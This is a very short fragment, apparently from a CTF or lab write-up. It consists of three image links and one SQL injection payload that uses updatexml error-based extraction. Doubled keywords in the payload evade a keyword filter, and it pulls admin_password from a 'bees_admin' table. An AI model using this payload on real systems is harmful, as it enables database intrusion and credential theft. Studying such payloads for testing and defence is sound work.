 'or updatexml(1,concat(0x7e,(selselectect admin_password fr from om bees_admin),0x7e),1) or'